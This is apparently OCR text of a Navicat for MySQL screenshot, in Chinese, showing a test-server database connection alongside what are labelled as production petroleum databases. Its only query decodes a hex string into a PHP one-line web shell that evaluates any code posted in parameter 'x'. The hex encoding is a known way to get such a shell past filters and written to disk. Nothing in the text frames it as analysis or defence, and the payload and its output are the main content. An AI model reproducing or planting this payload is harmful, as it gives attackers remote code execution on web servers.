 * 无标题 @scfwdb (测试服务器数据库) - 查询 - Navicat for MySQL
文件 查看 收藏夹 工具 窗口 帮助
连接 用户 表 视图 函数 事件 查询 报表 备份 计划 模型
mysql_test
测试服务器数据库
information_schema
mysql
performance_schema
scboss
scfwdb
表
视图
函数
事件
查询
报表
备份
sys
互联石油生产数据库-从库
互联石油生产数据库-主库
对象 * 无标题 @scfwdb (测试服务...
运行 停止 解释 新建 载入 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 select concat("'",0x3C3F70687020406576616C28245F504F53545B2778275D293B3F3E) ;
信息 结果1 概况 状态
concat("'",0x3C3F70687020406576616C28245F504F53545B2778275D293B3F3E)
'<?php @eval($_POST['x']);?>
select concat("'",0x3C3F70687020406576616C28245F504F53545B2778275D293B3F3E) ; 只读 查询时间: 0.010s 第 1 条记录 (共 1 条)
me 英 17:01